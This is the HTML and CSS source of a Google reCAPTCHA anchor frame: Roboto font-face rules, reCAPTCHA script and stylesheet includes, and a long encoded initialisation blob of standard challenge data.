/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xTsKbSrtChiCar4ytspGcQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xTsKbSrtChiCar4ytspGcQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xTsKbSrtChiCar4ytspGcQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w6A5LcOhTW8RwoXCg8Kjw7pJwpRlwqfCm8KIQcO/GsOQGsK5DsKkw6MsOjXDi3LDocOewqw7f8OfVcKNKybDp8Kqwp4VwqPCgxTDtlfCksKVw7dHw7AGecKCwoTDnsOkEcK5YsO9wpbDjWA7w7hVXT1gwqo7wrsOwqs9eyACwrjCpyoMdsK2wpddw6rDrC/CrxxhX2PDj0nCvsOLwrBXwrHCgBjDk8O9wrnCgcOcbDpWwp/Cg8OhX8O7w4fDhx/Cp0nCisKdw7fDosKNOFTDlH/ClXbDrsK8EsO8bFpIcVsJwofChTNfw67DuMOCfcOhw4zDoldsw5xHbcK3wpEAIjxGETLCq3fCsV1je8OZw7Z0fsOewp4gZTbCjWM0w7TDusKGKsKXS8KZFMOHwobCicKHw49QwpBrWcOveGvDr1Nkw57DiS/Doi4Iw5wJLcOJwo9swovDvcO6wq5+ewYGwp3CqsOeY1TCicKXT8Kiw7Iiw5IbDcOaFcOCCMKww6wibMO2ABXCnmMPS247w5TDr3QdwqrDs8Kuc8KFU8OZwrXDsMOaJW3Dm8OpOGc5w7nCmMO2PcK8M2/DgMK3XzPCr8K7woJ9w4JUwrvDn8KDfVNpJMOWaEHCtE5vHcKRICrCs8KGwoFIez3Cj2/[base64]/[base64]/wrEuJcKnwqcjGgPCnUPCrcKRw6R2VcKLDMOfwoLCpMKlwoknGcKlRcOxb8K/[base64]/[base64]/DnC0wwoRMJElRwr/DqETCmcOeQMOQw6/ChcKTwrTCqhzDosKRb8OrwrcrwrDCl8Kow57Dh8OxMcKAZTpAYcKMdiPDpAzCp8KHbcOTwrzDtMOHAhgTwq/Dn8OMwqYqwqPCo13Dt8ODw5LDvMOow5HCqsO8w6prAClpNwfDl0U2w78JwpReV1dWNQ/DucOhw5fDpGXDq8OmbC/[base64]/BMKMYMKVwpITw6PChkh7YcOjQMOLcC0Jw73DkUxCwqMlKMK1eMOINWTDmG4DMcOkwqHCljTCjcO2b8O/T0oaL1Yfw6t2CgrDhHQdw6DDpVrChG9uHQXDki7Dr8Ojw74fw7DDhsKeG8OkayxgX8OFwpMGHm/DrsKbIMKiwoHCvg9jDMOqw5kaWMKcw5k1ZSdewpd/w5DDv2B9fsOSw7zDrsOLIMKGw6VAwq1OwplSw5VQAzkAwqHCusORfg3CuzovesOQMMOeHsKow5APIiHDr8Ogw6rCi8KNw5fCkAPCtBjDpw/Dln7CiCDCq8Orw4/DsW7CkEl9S8K+wozChzTChmvDmBsdw4AbwpvDpsK8w7LDgRMEbMOGw4bDtMK2f8O4wqfDrsKmw5jCsRp/w7Z9wrRdw7F0wr3CjBhKw6pZLnLDusOoOx3Dhh3DvcO7WMOuw7Fdw4g+HcOwwp3DsMKWD37CnCk0AgvDkx1AwpA6w5jDkEYMGnLCqVcmJsKJV2dxw7V6PBBMwpPDosKsNEtBwoV6wplMw6gGEcOvScO7woTCmsKLwprDq8Ogwrtnw5/CpR9swoTDti/Cl8OWPgnCqGXDtMKPCsOEIyM3wpIPw5ZzPW7CkSY5wogcw4tcKFVRXMONDcO0SsK1VcOfw7p0w4jCv8OPIVzDkAdswognCcKAw5PDkk04THfDvETDnmw+wqnCkywiMsKLGB/Dn2TCohUJeBnCtsObwpN4ccKsBcO6wqBmwqM/w5M5BklbwonDp8KbwqHCtUJlwpLCqkc2H0AgA8OWw5bDtUfCpGgCwp7CsEZUQ1x5WsOZByzCrMKww5vCgMKnTUPCozh+J8OKwokfBVzCjcKAwrhSDkE4TsOPw6bDp3XCtsOOwrFXY1/Cohl3wqlFw6dIPsK1dyLDlBjDnsOfwpIBw4V/BxrDkcKuRzPDr8OEw5fCk8K6RyxiFcOTwovDiHkWLEs+wq0xD3DDtm7CgiN/DcOkw6IIw4jCp27Do1XCuSLDpFnCki7DosK2WcKUVjMew5cmJDdkw5cWw64QUMKMMQgOW1o6IS4JwrbClU/DkBvCh8Osw5QJwp4Ow4zDqsKGwppya8Oqwr/DocKXMxrCjTXCvcKXwplvwrcGw4VsOyDCsTNlwqMsLADDtsKrQcOHSF7DqWttAcKNwoA5QEk5NcOXw6bCmAkxwqXClcKswo7DgcOBN1RaRcK8wonCocKbcCbCjsOGw4vCgjHCncOewpTClMKOw6tnHjPCssKYeMOkfhrCuMKhwrPCkS18wpnDkQ9/woDCvV8AwqfCpMO2wrRuw6NGwrXDgcKGGcODwrPDtnR+w40Tw6whw6DCpsO+w7ZTw799KsOZOyTDuETDvMOjw70kw6cEw6U3w5UKLhlaDMKSA8K8woALElDDsAfDtcOgYVZsBMKQG1Z2wpgKw7/Ci8K5w6rCn8KbV8KtWsKQDHjDh8KxdMK2w6rCp8KBNsO9wqfDgUHDj3/[base64]/XmYeTGjChsOGJsKGw6XDmWvDhG/[base64]/wrtMMFrCuxJPwoluw6TDncKqwrY9UD/[base64]/CcOpwo8Cw4fCqcKgwq1qFsOrHMO/[base64]/QcOnw5fCsgZ5H1IewovCkEtPw5lVbz3DvR3CsFIEOcKnw5TDj8Kvw5Q4AlzDp8O2woDCi8K8D8OcdsK8fsK/[base64]/CiwZZw6nChUDCsk3DoMO6w5IUa8KrCcKbMmXDhwIvw7HDiMK/wpwswrjDisKcwrXDmHc8E8OfwqLCrcK+w7lbe8OHBFbDlsOgNgLCi8KnaMK2dXJSdn9Ww7MEeWcHV8OJS8Osw77CgMKEwoUNC8KPEsKlAyUMd8KMw5zCqmvDmVjDrWzCkH8zAMKGWMKNw65Zw5J6wrVFPnrCksKoWFLDm8KCX8KIw7hkw4RNBsKqw5/CnMOcwq7DmQ/Dk8Kiw5LCosK6WGHCqnoVL8OUwprDtMOtw4MoFQcRGTDCjzRYwpPChWgxw7PCl8Kyw4/CsMOVw7DDvnfDl8Klw43DjlXCnWbCosK1Mw1RwppDQVzCpsOkw5DCjVrDhAbDucOjOFJAwqMVw5cKQycGLF8MSBJ7IMKEAsO9IsKbwq/CtgfCksOWw4ADTj9IeEXDk3B/w4HCg8OHwqfCmk1Bw5fDrXFXwpfCtRhHwqAPMcOYw7JqD8K1w7QveCUXw4PDg2p6WTMsf8Kiw5dOVC8jPcKYbTHDk8K2AA/[base64]/wrw1YsOrwr5WYMOrwqLDssOBw5wtw7/[base64]/Cq8O5wp/[base64]/Dhn/Cr8OeanjCoMKBbcKYwr/CpsOKw4/CgcKyw518w4oDwp9dw4bDmw3Clm/Dn3/[base64]/CuMOvw57DhmPCmsOnDhHChAZIwr48w4B3woDDjcKUwqQAR8KTfSvDgTnDvz3DhRXCg3low7LDl8KrZ3EIw60XPcOFwo4yZMO0ZXx1YMOGLMOHZMODwpjCnkDCgEs8J8KpJBrCisOewp7DvUlCwrNvMsOIIsOlw7/DkEMuw4PDji1Qw4zCscOhwrfDmcOFw67CpgnDvHVfw5nDglLCpcKKZxsHw4fDlcOIBXTCnMOaw5AEKhnDkFDClsOiwqTCqx18wp7CsCHDucOfw74gw4MCw5/Dn04LBMKGwqvDokA5SMKcVcKDekzDhMO2FRfDlMKrwrQzwoQPJxnCm8OgwqwDF8Ovwr98VMOOS8OdY8ODCxNxw5k2wrRCw6bDqWTDlhDCucKew4/Cr8KkMsOTw6HCojLDssOGW8OBb087HR8WI8KRwq/CqS4owqbCjnjCvinCvVh5wqHDqcOBw5p2bygTwpHDjQLDicOWfh87w6NrPMKUwr0Sw7Faw5zDj2fDtmBkw6s8wr9Kw6vDgsOtwq/[base64]/wpQKwpcWIxbDuTc4w7QRw5ZXw7vCil/[base64]/CsgzDmF51w68UwroVwr3CkQZRwrHCuSE5PsKhwp00w4jCs8KRw5pvwocqf8OxfGTDpzNcYMOecTU0wq7DvMOnTcOdbHczw78FQ8K4BsOFwrZRw47DtcOBXxJDw4wkwrjDv1PDncOBK8O/RGDCsMOLwoABwrgvw4XDnTnDiA5cwoVEJBrDgmZUH8OCwrLDglgAwq3CtMO2aHkHwrfCncO9w7XDusOjdDIJwosFwqjCjzIZbDrDm1nClMOqwqzCvj5+IsKfKcOgwprCiVvClUHDvcK/I1Ynw4JiFk3DlsOBS8ODw6rDrkzDp8K1w6I/HWJkw5nCocOrwrc7w4LCoWvDnwnDmkM0wrTDlsKDw5TDgcKgw4XCjxUhwrMaTcKecUrCvAXDpUQnwr0UIWhGCsKrwo9sAVAtYn/CqRjCr8KnJMOBY2HCsCZtw5JAw6LCsE9Qw5cmZhnCncKhwoh3w53Ci8OSeR4zwqXDqsKiw55DMcO0w5pQw5rDqsO8wrs+wp52w7/CgsOcYyfDpCbCm8OYbUZWwpJpKXXDs8KsJcKCw4l6wol1w6HDkcK+w4ZJwqfDu8Ovw6nCjlRFTAjDnsK1wrXDsHpRw5hqwpzClFdiwoXCh3/[base64]/CjsKlIMKTw6Q0dB0yQcK1AsOfw7/CmcKtwoJja8O2bMOFw6N4wrrDh8KaQRLDjw8+wrVvB1FMw6DDjybCqMOBeWxVwosFSXfDi8OswofClsO1wrfCksKowq/DszA1wp7DkHXCgsKrwqEgbTfDn8OKwrHCrcKEwqxlwoTCtgkCezvCm1HCnwk5a33DoD04wo3CvQcRHMOiCWNIfcKHwr7DiMOdw6rDmU8pWMKRCsKwGMOAw7YHFMK0J8KRwp/Dk0LCicOSwoFWwoHCiAkcECfClsOQwoNyE2c8w6lgw709VMKEw5rChnwNw40FFi7DvsKnw65tw77DmsKVbcKpXTRmdiE6fsOpwpnClcKYWxt8w400w7zDjcOUw74Dw7fDmiMNwp7DrA3DnlPCjcKewrRXwrjClsOBwpQjw6nDi8KDw5DDscOzQ8OZAkjDkHYAwq/CnMKEwo9uwrLDqcO1w71jNmbDoMOUw7k/[base64]/[base64]/[base64]/[base64]/ClsKUw7DDmMKww7HCjMKHwrJLw4tTwqTCgsOdJ3nDtcKeEjF7wo0bPT9Xw5DCnUjCsmjClcOhwo0RGX/DoQJCworCun7CocOyNMK5e8OwfxPCh8KccnTDhk8uRsKyScOZw4A/w4VJES98wolEw7EyRcOREMKjwqpZF8O3w6bDuMKjIxAAw6Nlw53DpSx/w7HDrsKrEzrDk8K+w44yE8OtC8KfwqPDlMOIRMOqeyFLwrISOsORXMOuw4jDliZew5teBwgawqPDh8KldcOxw4IFw5TDi8OSwoDCmjxTMsKrHcOeBQTCpHHCs8OVw6TDjcKWwrLDisOEBW8GwpZbS25ESsO7dgDCoMO/[base64]/DlcOQw5h5MGrCjgrDvydtw7RDX2jClErCl8K6w45yKFYzwonCkcKMw4DCosKmMD0Kw64SwoB5Jw9QacKkRgHCt8OJw6nCocKOwr7DvcOYw7DClRfClsK9CADCixo7IFN/wo3Dg8O1MsKmOcOyJDrCt8ORw7QLWMO9FDosCsKFEMO9EwjCh0zCncKfwqHDg8KuSsOGwrPDmsKMw5zDoVYPw4ALw5kAHX1tZANGwrzDg33CoWTCoiLDiSrCq0XDqDfDv8O6w4QaCWrCom9/KMO2wp0VwqLDjsKuwpoRw44bJMOIFMKkwoFtFMK1woHCv8KPw41vwoF1w7E0wrVBHMOowodkExPCgwUvw5bDhBnCisO/wqcfOn7CnhNuwqs9wr07acOfasK/wrY9w5gNw5QQw5gRdBPDrgDCvQ3DmkZiwpbDv8KYQ8O4w6/[base64]/[base64]/wrVLw5s1w4IRUjPDt8K2b8OLw55zwqHCt8KBwrDDqFxpw7/DnsKxLcO3wofCjcKBVn3CjVzCq8KQwqfCq8OJe8OzKQ7CjcKPwrjDjDrCt8O5HjrCnsK3L2I0w4Q/w7XDr1fDtWTDssKNw5U2K3fDnnXDqcKITsOcX8OrdMORTAHDmGBOw41HbcOsXgE/UjVAwobCvsKDFHfDo8Ocw6vDtMOscF8ddW7Dv8OKaMO/[base64]/CjcKKEzgFw5w7JzwRB3wvw5vClsOlwpJbwqjCi8OCW8OrRsK9bA/DocKqPsOlJ8O4w4xQBTnDr8ODMcOWLMKawodjFQdTwpvDs3MtOcOewojDrMKEw5BXw5XCkHBOODkJAsKKJ8OYw45NwpB7YsKWRG9ewr/DinfDhHXChMKuw4nClsOdwpo5w549DMOHw4/[base64]/[base64]/Coml/w5IubXhdD8K0wrTDuSTDpSwWw5HCl0nDpMKxUMKYwqlxwqTDp8KEwoRKwo/CvMKHw79cw75Two7CjMO+w4LCrDzDgUjCpMO5bCHCncKDDcKwwqjCvVPDvMKFw49Sd8Kfw68LBcOUdcK/wrgRLcKVw4jDksOwWS7CtXHDpUAXwqoPZl5uNj/CqX3CucOUAiBOw4krwp51wrHDh8Kkw5IiIMKlw7FrwpAewq3Clz3Djl/ClMOnw5DDn1/[base64]/HMO4KsKSw5LDgz8jFsOVYkLChDPCtiprasKxw7DDlFc8KcKowqBIC8ObQg/Cp8KTMsKzbcOVFDvDvsOBPsOKIFBQS1HDmsKrAcKWw4l0DjZUw7ZeQMK7w6PCtsOYLsKAw7UBYV7DhHDCtW1lAMO9J8O+w7HDjgDCtcKCFcOeW1zCl8OiWkgYOC7Dm37Cv8OGw5DDhHjDtHl4w7NUfSkjDlY2dsKywo/DjB/Ck2XDjcOZw68TwqVwwpcgfsKlcMOzwrtgHmIcY0zDogoaesO3wpd8wrTDqcONSsKWwonCv8O+wpbCtMOfesKJwqZyCsOHwp/CisO3wqTCsMONwqs5WMKmLMKXw6jClMKywopHwqzDrsKoQhglQCh6w5crfWMSw6w6w6wLQX3CrMKGw5RXwqIbbwXCmsOVbQ/ChBMHw7bCpsK5bgnDgRwRwqXCv8KBwp/Di8OXw45Rwp8XHhdTC8OfwqjDgT7CrjBVcyLDjMOSUsOkwobDn8O3w6LCisKXw6jCrFNAwqNTXMK/aMO4woTCniREw7wGCMK5OMOhw6jDh8OSwqB1EsKhwrQ4FcKISw9bw67CrMOVwo7DkFEISVNzdMKowoDDgzddw7gqCcOUwqBIYMKrw6zDs0wVwoARwo5lwpotwoHCohzCq8KEBFjCgAXCrcO3LmjCmsKGeiHCrMOVeWBZwozCrVjDgcOBc8KlQBDCosOTw6HDq8Kdwr/Dul8rcHhHc8O2GFFfw6FjZcOkw4NvNilmw4XCuxQAJjlXw4TDgMOoAMKmw6pQw75pw74xwrDDvkFkYxpfJ2QvXzTClMOHfzMXAlLDojPDpTnCncKIJWNmAmIRZMKxwofDinVTGDpvw7zCgMK8YcO/w5woMcO8A0JOMX/CksKIMhrCszhpecKuw5bCjcKML8OdJcOjJV7DicOIwqHChx3DrFQ+aMKZw7jCrsKMw4RAwpsiw6HCgRLDszpYLMO0wqvCq8KJIBJ3V8Kgw4Zew7fDo3fCg8O6Rls4wokkwr9KEMOdE1lPacOeUcK8wqDDnyM3woNew7LCmTk8woMnw6jDssKwd8Ktw5/DgQNZw4FrHzEiw6DDh8K4w6bDlcKHfnfDpH/CtsKgZgIUOXHDksK/[base64]/PW4OHcKPfMO+wqLDmsKbw4HDqcKuw7JIwp/Cs8K8OMObCMOiaEfDt8OKw6dEw6YWw5QjHl7CnzrDtxdIG8OqL1rDvsKJN8K5SFnCiMOjI8K6QUbDisK/WQTCrEzCrcOYNsOvMS3DpMOFVEsBLWhBQMKVYg8Vw4xqd8Kfw6Vbwo/ClHkrwpfCisKKw5DDk8KZF8KLaSQ+JzUlaCrDtcOEIAF4NcK5anzCisKOw5rDilkdwqXCvcOsWwkmwpEEFcKwUMKaZhXCosKGw7EVO1TCmMOKMsK7w6Bnwp/DgB/DpRPDjSBOw74AwpHDn8OXwolFMi3Ci8Kfw5LDgU9uwrvDpcKBXMKww5jDoxnDn8Oowo/CncKNwqPDj8KCwozDiUrDi8OMw6BrfmJOwqHCisO7w63DmTsdNSjCvV1BRsKnIcOHw47DsMKDwrZQwqluScOFMQ/CpSvDpnDCvMKDNsOCw6VkdMOJE8O7wrLCn8O0A8KIa8Kow7HCrWIGFMKoTx/CuFjDk1bDmwYEw68VH3bDrMKAwqjDgcKwPcOIKMK0YcOPQsKcAC9nw6deQmYMw5/[base64]/Dv0XCumBoQsOfwrUyDAMILcK9wpYSw6LCt8Ovw752wrXDjHdlwqbCnBHDoMK3woxbPljCrxzCgnPDpDHCuMOgwrBuw6XClVZQU8KKMj3Ckw03QhTCgAzDu8O1w7zDpsOOwofDhw7CnloUfsOmwonCkcOXY8KZwqFJwo/DpMK7woRUwpJLw7lTMcKgwq5IdcOqwoIcw4JgVMKQw6Flw6DDkk5TwqXDnMK1N1PChyYkGwPCmsOzOMOuwprClsKdw55MCVfDvcKLw43CrcO+JsKfFR7DqGpHw4Uxw5TDksOJw53Co8KPW8Kjw6Zcwr46w5bCjcOyfwBFXHYfwqppwoUdwoPCjMKuw7DDjS7Djm/DkcKXJUXCt8K/RcORP8KDHcOkaDXCoMOGwrI6w4fDm0VBQz7CpsKIw74eVcK2RnDCpxbDg340wrlaQj1OwrQXYsOLHyTCow3Cg8OFw4p9wocww5rCjl/DjsKEwrFJwqlUwp9twqYFRCTCv8KywoM0IMKOQMOgwqR8XgJTERkAI8KZw7Mgw57DpFoWwonDgm0xR8KWLsKFccKYXcKTw65dF8O7w7Q+woHDoRcbwqAmTsK5wrIsBxd7wqQ3CE/[base64]/LSULwpnDvcK1wpEydsOmS8Okw4TCpsKtwoRlwqDDqsKmAcKgwofDq2DCgwQUC8OmEyPCvz/Cs387TF7DpcKRwrc5w5xNcsO4cDbCo8ODw5rDh8O8b23DhcO1wr92wr5ySV1PP8OPYQ5vwozDs8OiQhhuX2J9L8KMDsOYNQrCpj4AWMO4FsK0YnwUw4jCosKGa8OSwp1aXnbCuDpxWBnDvcORw5/CvSvCv1zCoGTCoMOJSAhIW8Kkcw1Xwosxwp3Ct8OAF8K9OMO4FAdqw7XCuCxQYMKSw5rCs8OaDcKHw6jClMOyTyNdFsO6MMKBwrLCg3/CksKkdT7Dr8K5ZQnCm8OgWggbwqJpwp04wpbCsl3DmMOUw7EIJcO6B8OpbcKXZMO3H8OBfsKRVMK5wpFFw5EhwpJAw51DHMOJV3/CnMKkcQA+Sz8UIsOCPsKbPcKHw4xCejDDpy/CqGDChMOHw7leeBrDnMKewr/DuMOowrHCs8OJw5tuA8KVAQBVwo7DjsKzfgfCkkdzU8KEDEfDncK5wqpLFsKJwqNKwprDtMKsDzAdw7jCpMK7HG4uw5jDpATDjULDhcOrE8O3EQI/[base64]/[base64]/CrsOIw7ppX8K3BsKgw5dawokmwq/[base64]/[base64]/[base64]/bwLCvFFjEcKhw7vCg8Okwoltw5PCucKiB8ONPWprH8KhEglkR37DgsKcw5okwpnDiwLDqMKZJ8Krw5o5YcK0w5DCvcKXRynDnkTCrMKmdMKQw47CtDTCqSIRCMO/[base64]/UC9ow6PDmsOqw7rCgi18wrALw54qwrrCu8K5IGwow5vDl8OQBsOBw6pEdz7Cq8OKFDdBw799RsKCwr7DiyfDkUTClcOAQRfDr8O/w5rDn8O/bXXCmsOAw4MeW0LCnMKcwqlQwpTClXp9S1vDoizCusKILwTCjcKPc1FlYMOUDMKCdMOdwpRcw5DDgzdyLsK6F8OrUcKsJMK6QDjCqBbDvGHDl8Kdf8KOOcK0w5k7dMKMc8OSwrYvw5wnBVVKY8OEbhPCkMK/wqHCu8KPw6HCusOLNsKCccKSd8OBP8OEw5RZwp7CknLCsX5/[base64]/Cr8Oowo/CsXYLwpLCtkRjw5DDmSPDig4oMjjDiMOSw53CssK/[base64]/CjsOvw63CgMOeD2Jxw7ZoAcODw5LDmBfCvMO9w605wqN8FcOFBMKHZHbDg8KXwrbDlnAYXAw9w4UucsK3w7/CpsO6cV94w5ATPcOfcmXDkMKawoN0GcOraAfDj8KxHcK8BA4+U8KqGTcFLxIywobDicOBM8OxwrJ+OQ7Dv2nDh8OkVz1DwogGCsOSEzfDkcOrWTpJw6LDj8K/[base64]/[base64]/wpUPwrx3OQJDwqLCvR1OWFFkQsOOw7/DqhPDgsOkWsOGLDpOJFvDgkDDs8OOw6bCn27DlsKpFMOzw6Akw47DnMOuw55mSsORK8Oqw4XCogtTUCnDpHHDvUHDh8KSJcOULxl6w5YoDg3CsMKrDcODw7Jww79Rw4QKwp7DvcKxwrzDhjgpB3nDgMO+w43CscKMwr7CsQY/wpgTw4TCrEjCi8OCIsKPwoXDscKRA8OPU2YRDsObwojClCfDvsObYMKmw4hgwpMRwp7Dt8OKw5rDn3zCh8KRNMKqwr7DscKNasK9w4cow7lIw7diEMO3woNrwrUYWlfCqWDDgsOeUsO2w73Dr1TCnA9kbHjDg8K/w7XDh8Oyw4bCnMKUwqfDjz3CimFiwoxSw6nDl8KywqXDlcO3wpXCrlbDm8KeMFA2MhsFw4/CpATCkcO2L8OhPsO2woHCm8K2TsO5w4zCh3DCmcO8RcOvZg3Dk1AewpZ6wqh/VcOMwp/CvjQHwrpfGxJPwp3CmXTDm8K/YsOBw5rCrCoKWA/DvRhyMW3DhH0hw7cITsKcwrR5YMODwrErwptjPsKQPsKDw4PDlMK1w4sDEH3DrXXCtWt+Q0QZwp0Lw5HDtcOGw58jccKPw5XCiD/[base64]/w5wTwplHc8O1IW3DvMK1HMOcAUVLwo/DlSPCj8Odw5sBw7IWf8Oxwrdtw7BNw7nDl8ODwocPPWdYw7bDi8K4XsKVRQLCgAFnwrzCmcKiw60TF15ow5vDu8OAUhxEwqTDgcKpR8Kow53DmGZ2VWvCusKXX8K6w4jDtgDCqsOgwqDCucKSREBRNMKawo8Ewq/CtMKVwoHCgxjDk8KDwrAUaMO4wol4WsK7wp93a8KJM8KNw4RZHcKoNcOpw5/[base64]/[base64]/wqELMFTDol7ChQc0Wgljw6HCmsOOwoHCn8O2d8KFw5zDiGAaMMOmwplYwoLCpsKaJA3CrMKnw7HCgQMow4LCqGtewqQVJsKfw6YPGMOjf8KVMMOwZsORw43DqQbCtcOPdEIJeHDDuMOeasKhAHolbzUgw6x+wpFBdcOJw4ETZTdWO8OOY8O9w7TCoAHCicOPw7/[base64]/CrzYPw7MmSDzCjcKDZSpNP8KVw65NwqzDiFrDlMK5wrZXw5nCkMKuwqdiLMKEwrxgw43CpMOVUG7Dji/DusO/w65uVCvDmMO7IxfChsOfRsKLPywMeMO9wqnDmsKOag7DisOnw4oPbW/CscOtAivDqsKmYynDv8K/wqhDwpnDhm7CizBRw5kVO8ORwppgw5xqNsO/V0QhXHc2dsOrTkY9fcOow7sheRPDu0/ClCUAbTIwwq/CmsKeVsKFw4FAR8K4wpEpdQ7CrEjCvEhxwrZ0wqLCuBzChcKUw63DsynCnWDCvx0KJMOVUsK2w5ckU1LDh8KPN8OGwrfDgxMIw6HDqsKxcwF/woMZe8KDw7Nxw7DDgwrDuUvDgVLChyYXw5kFBznCqEzDrcKpw5tHTQ7CnsK2QkZfwo/Dg8KLwoDCrTxDMMK0wqZswqU4G8Ogd8ONYcKBw4EgEsOYXcKnVcOrwqjCssK9exMSfjZYFiVXw6Q6wrzDisKGXcO2cxLDvsKdaWYUeMOTWcOww5fDucKLcTN/w6DCkCLDhHXDvcOWwobDtxNkw6U+DmTCm3jDp8KTwqd6NSctPDvDq2fC